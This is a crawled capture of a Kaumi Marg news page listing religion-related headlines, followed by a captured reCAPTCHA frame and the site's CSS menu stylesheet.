                                                <h2>Disheartening to see disruptions in Parliament over wealth creators: Sadhguru</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/65738-cm-calls-upon-people-to-follow-teachings-of-sri-guru-teg-bahadur-sahib.aspx" title='CM calls upon people to follow teachings of Sri Guru Teg Bahadur Sahib'>
                                                <img src='/images/news/small65738.jpg' />
                                                <h2>CM calls upon people to follow teachings of Sri Guru Teg Bahadur Sahib</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/65253-prez-murmu-pm-modi-hm-shah-extend-greetings-on-guru-nanak-devs-prakash-parv.aspx" title='Prez Murmu, PM Modi, HM Shah extend greetings on Guru Nanak Dev&#39;s Prakash Parv'>
                                                <img src='/images/news/small65253.jpg' />
                                                <h2>Prez Murmu, PM Modi, HM Shah extend greetings on Guru Nanak Dev&#39;s Prakash Parv</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/65247-cm-greets-people-on-parkash-purab-of-sri-guru-nanak-dev-ji.aspx" title='CM greets people on Parkash Purab of Sri Guru Nanak Dev ji'>
                                                <img src='/images/news/small65247.jpg' />
                                                <h2>CM greets people on Parkash Purab of Sri Guru Nanak Dev ji</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/64988-international-gita-mahotsav-to-be-held-from-november-28-to-december-15.aspx" title='International Gita Mahotsav to be held from November 28 to December 15'>
                                                <img src='/images/news/small64988.jpg' />
                                                <h2>International Gita Mahotsav to be held from November 28 to December 15</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr>
			<td>
                                            <a class='nb3 slideleft' href="/news/64900-happy-diwali-2024-and-bandi-chor-diwas-2024-sikh-festival-of-freedom-and-light.aspx" title='Happy Diwali 2024 and Bandi Chor Diwas: Sikh Festival of Freedom and Light'>
                                                <img src='/images/news/small64900.jpg' />
                                                <h2>Happy Diwali 2024 and Bandi Chor Diwas: Sikh Festival of Freedom and Light</h2>
                                                <div class="nb3desc"></div>
                                            </a>
                                        </td>
		</tr><tr class="paging" align="right" style="color:White;font-size:Medium;">
			<td><table border="0">
				<tr>
					<td><span>1</span></td><td><a href="javascript:__doPostBack(&#39;GridView1&#39;,&#39;Page$2&#39;)" style="color:White;">2</a></td><td><a href="javascript:__doPostBack(&#39;GridView1&#39;,&#39;Page$3&#39;)" style="color:White;">3</a></td><td><a href="javascript:__doPostBack(&#39;GridView1&#39;,&#39;Page$4&#39;)" style="color:White;">4</a></td><td><a href="javascript:__doPostBack(&#39;GridView1&#39;,&#39;Page$5&#39;)" style="color:White;">5</a></td><td><a href="javascript:__doPostBack(&#39;GridView1&#39;,&#39;Page$6&#39;)" style="color:White;">6</a></td><td><a href="javascript:__doPostBack(&#39;GridView1&#39;,&#39;Page$7&#39;)" style="color:White;">7</a></td><td><a href="javascript:__doPostBack(&#39;GridView1&#39;,&#39;Page$8&#39;)" style="color:White;">8</a></td>
				</tr>
			</table></td>
		</tr>
	</table>
</div>
                            
                        </div>
                    </div>
                </div>
                <div class="cl4 pl3 pr3 ffr mb8 mt8 nowright">
                     
                            <div class="bce pa2 bs1 mb4 nowright">
                                <div class="AdvtSample"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kaumi38 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8839373527029193"
     data-ad-slot="6248829876"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
                            </div>
                        
                            <div class="bce pa2 bs1 mb4 nowright">
                                <div class="AdvtSample"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kaumi42 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8839373527029193"
     data-ad-slot="7211375998"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
                            </div>
                        
                            <div class="bce pa2 bs1 mb4 nowright">
                                <div class="AdvtSample"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kaumi43 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8839373527029193"
     data-ad-slot="6445089234"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
                            </div>
                        
                    
                    
                </div>
            </div>
        </div>
        
        
<footer id="footerholder" class="bcf">
    <div class="row pt9 pb9 bt1">
        <div class="container">
            <div class="ftlist">
                <ul>
			        <li class="slideleft">
			            <span><a href="/category/6-national.aspx" title="National News">National</a></span>
                        <span><a href="/category/7-punjab.aspx" title="Punjab News">Punjab</a></span>
                        <span><a href="/category/9-haryana-himachal.aspx" title="Haryana/Himachal">Haryana/Himachal</a></span>
                        <span><a href="/category/8-religion.aspx" title="Religion News">Religion</a></span>
                        <span><a href="/category/13-business.aspx" title="Business News">Business</a></span>
			        </li>
			        <li class="slideleft">
                        <span><a href="/category/17-life-style.aspx" title="Life Style">Life Style</a></span>
                        <span><a href="/category/14-sports.aspx" title="Sports News">Sports</a></span>
                        <span><a href="/category/15-entertainment.aspx" title=" News">Entertainment</a></span>
                        <span><a href="/category/16-global.aspx" title="Global News">Global</a></span>
                        <span><a href="/category/40-political.aspx" title="Politics News">Political</a></span>
                        <span><a href="/category/11-crime.aspx" title="Crime News">Crime</a></span>
                        <span><a href="/category/18-health-fitness.aspx" title="Health & Fitness News">Health & Fitness</a></span>
                    </li>
			        <li class="slideleft">
		                <span><a href="/category/52-women-world.aspx" title="Women World">Women World</a></span>
         	            <span><a href="/category/62-interview.aspx" title="Interview">Interview</a></span>
                        <span><a href="/category/53-books-literature.aspx" title="Books & Literature">Books & Literature</a></span>
                        <span><a href="/category/54-new-products.aspx" title="New Products News">New Products</a></span>
                        <span><a href="/category/55-travel-tourism.aspx" title="Travel & Tourism News">Travel & Tourism</a></span>
                        <span><a href="/cartoon" title="Devinder Singh Kohli Cartoon">Cartoon</a></span>
                    </li>
                    <li class="slideleft">
                        <span><a href="http://www.kaumimarg.in/" target="_blank" title="Kaumimarg News in Punjabi">News in Punjabi</a></span>
                        <span><a href="http://www.kaumimarg.in/hindi/" target="_blank" title="Kaumimarg News in Hindi">News in Hindi</a></span>
                        <span><a href="/photo-gallery">Photo Gallery</a></span>
			            <span><a href="/video-gallery">Video Gallery</a></span>
			            <span><a href="/newsletter">Newsletter</a></span>
			            <span><a href="/company/about-us.aspx" title="Contact us">About us</a></span>
                        <span><a href="/company/contact-us.aspx" title="Contact us">Contact</a></span>
                   </li>
                    <li class="slideright">
                        <div class="logo3">
                            <img src="/images/basic/logo2.png" alt="Kaumi Marg" />
                        </div>
                        <div class="social">
                            <a target="_blank" href="https://www.facebook.com/kaumimarg" class="FB" ><i class="fab fa-facebook-f"></i></a>
                            <a target="_blank" href="https://twitter.com/" class="TW"><i class="fab fa-twitter"></i></a>
                            <a target="_blank" href="https://www.youtube.com/" class="YT"><i class="fab fa-youtube"></i></a>
                            <a target="_blank" href="https://www.instagram.com" class="BB"><i class="fab fa-btc"></i></a>
                        </div>
                        
                        
                    </li>
		        </ul>
            </div>
        </div>
    </div>
    <div class="row pt5 pb5 bt2">
        <div class="container">
            <div class="cl8 ffl ftbtm slideleft">
                Copyright © 2026 Kaumi Marg. All Rights Reserved.
                <a href="/company/privacy-policy.aspx">Privacy Policy</a>
                <a href="/company/terms-conditions.aspx">Terms & Conditions</a>
            </div>
            <div class="cl4 ffr ftbtm ar slideright">
                Designed by<a href="https://www.maxerp.org/newspaper" class="brn">MaxERP</a>
            </div>
        </div>
    </div>
</footer>



<a id="back-top" href="#top" class="fa fa-angle-double-up bl"></a>


        

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
    (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-8839373527029193",
        enable_page_level_ads: true
    });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8HV6438MQN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HV6438MQN');
</script>


    
<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZGaV0QDSlYPyx--x4q-3c7PCVjh13JGlakcfpb0iL57bZEw6sGcLstD3ly9LiYNOoA2&amp;t=638901289900000000" type="text/javascript"></script>
</form>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2ESPYpzgSmWIPvoQ8D_dYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768955367494');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kaumimarg.com/css/menu/styles.css?v=1
body_size: 1961
content:
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index:99;
  font-family: 'Open Sans', sans-serif;
}
#cssmenu:after,
#cssmenu > ul:after {
  content: "";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
#cssmenu #menu-button {
  display: none;
}
#cssmenu {
  width: auto;
  font-family: 'Open Sans', sans-serif;
  line-height: 1;
}
#menu-line {

}
#cssmenu > ul > li {
  float: left;
}
#cssmenu.align-center > ul {
  font-size: 0;
  text-align: left;
}
#cssmenu.align-center > ul > li {
  display: inline-block;
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul > li {
  float: right;
}

#cssmneu > ul:last-child { padding-right: 0px; }

#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu > ul > li > a {
  padding: 10px 12px;
  font-size: 16px;
  text-decoration: none;
  color: #fff;
}

#cssmenu > ul > li > a i {margin-right:4px;}

#cssmenu > ul > li:hover > a {
  background-color:#C40809;
  color:#fff !important;
}
#cssmenu > ul > li:hover > a,
#cssmenu > ul > li.active > a {
  color: #fff;
  
}
#cssmenu > ul > li.has-sub > a {
  padding-right: 10px;
}
#cssmenu > ul > li.has-sub > a::after {
  position: absolute;
  top: 21px;
  right: 10px;
  width: 0px;
  height: 0px;
  display:none;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
	
}


#cssmenu ul ul {
  position: absolute;
  left: -9999px;
  z-index:99;
  margin:0px;
  border-left:4px solid #da251c;
  box-shadow: 0 8px 8px 0 rgba(0,0,0,.2);
-webkit-box-shadow: 0 8px 8px 0 rgba(0,0,0,.2);
-moz-box-shadow: 0 8px 8px 0 rgba(0,0,0,.2);
}
#cssmenu li:hover > ul {
  left: auto;
}
#cssmenu.align-right li:hover > ul {
  right: 0;
}
#cssmenu ul ul ul {
  margin-left: 100%;
  top: 0;
}
#cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
#cssmenu ul ul li {
  height: 0;
  -webkit-transition: height .2s ease;
  -moz-transition: height .2s ease;
  -ms-transition: height .2s ease;
  -o-transition: height .2s ease;
  transition: height .2s ease;
}
#cssmenu ul li:hover > ul > li {
  height: 36px;
}
#cssmenu ul ul li a {
  padding:0px 12px;
  width: 160px;
  font-size: 14px;
  line-height:36px;
  background-color: #fefefe;
  text-decoration: none;
  color: #333;
  -webkit-transition: color .2s ease;
  -moz-transition: color .2s ease;
  -ms-transition: color .2s ease;
  -o-transition: color .2s ease;
  transition: color .2s ease;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
  color: #333;
  background-color:#e4e4e4;
}
#cssmenu ul ul li.has-sub > a::after {
  position: absolute;
  top: 13px;
  right: 10px;
  width: 4px;
  height: 4px;
  border-bottom: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  content: "";
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -ms-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
#cssmenu.align-right ul ul li.has-sub > a::after {
  right: auto;
  left: 10px;
  border-bottom: 0;
  border-right: 0;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
}
#cssmenu ul ul li.has-sub:hover > a::after {
  border-color: #ffffff;
}

.HOME { width:50px;background:url(../../images/basic/home.png) 50% 50% no-repeat; }
    
.Mmore { font-weight: normal; color: #fff !important; }

@media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px) {
  #cssmenu {
    width: 100%;
    background-color:#da251c;
  }
  #cssmenu ul {
    width: 100%;
    display: none;
  }
  
  #cssmenu.align-center > ul,
  #cssmenu.align-right ul ul {
    text-align: left;
  }
  #cssmenu ul li,
  #cssmenu ul ul li,
  #cssmenu ul li:hover > ul > li {
    width: 100%;
    height: auto;
    background-color:#eee;
    border-top: 1px solid rgba(120, 120, 120, 0.15);
  }
  #cssmenu > ul > li:hover > a { background-color:#da251c; color:#000 !important;}
  #cssmenu ul li a {
      padding:8px 20px;
      color:#000;
      line-height:24px;
  }
  #cssmenu ul li a,
  #cssmenu ul ul li a {
    width: 100%;
    color: #000 !important;
  }
  #cssmenu > ul > li,
  #cssmenu.align-center > ul > li,
  #cssmenu.align-right > ul > li {
    float: none;
    display: block;
  }
  #cssmenu ul ul li a {
    padding: 10px 20px 10px 30px;
    font-size: 14px;
    color: #000;
    background: none;
  }
  #cssmenu ul ul li:hover > a,
  #cssmenu ul ul li a:hover {
    color:#000;
  }
  #cssmenu ul ul ul li a {
    padding-left: 40px;
  }
  #cssmenu ul ul,
  #cssmenu ul ul ul {
    position: relative;
    left: 0;
    right: auto;
    width: 100%;
    margin: 0;
  }
  #cssmenu > ul > li.has-sub > a::after,
  #cssmenu ul ul li.has-sub > a::after {
    display: none;
  }
  #cssmenu > ul > li.has-sub:hover > a {
      background:none;
      }
  #menu-line {
    display: none;
  }
  #cssmenu #menu-button {
    display: block;
    padding: 12px 20px;
    color: #fff !important;
    cursor: pointer;
    font-size: 16px;
    text-transform: uppercase;
  }
  #cssmenu #menu-button::after {
    content: '';
    position: absolute;
    top: 12px;
    right: 20px;
    display: block;
    width: 15px;
    height: 2px;
    background-color: #fff;
  }
  #cssmenu #menu-button::before {
    content: '';
    position: absolute;
    top: 17px;
    right: 20px;
    display: block;
    width: 15px;
    height: 3px;
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
    box-sizing:content-box;
  }
  #cssmenu .submenu-button {
    position: absolute;
    z-index: 9999;
    right: 0;
    top: 0;
    display: block;
    border-left: 1px solid rgba(120, 120, 120, 0.15);
    height: 36px;
    width: 52px;
    cursor: pointer;
  }
  #cssmenu .submenu-button::after {
    content: '';
    position: absolute;
    top: 12px;
    left: 26px;
    display: block;
    width: 1px;
    height: 11px;
    background-color: #000;
    z-index: 99;
  }
  #cssmenu .submenu-button::before {
    content: '';
    position: absolute;
    left: 21px;
    top: 17px;
    display: block;
    width: 11px;
    height: 1px;
    background-color: #000;
    z-index: 99;
  }
  #cssmenu .submenu-button.submenu-opened:after {
    display: none;
  }
}
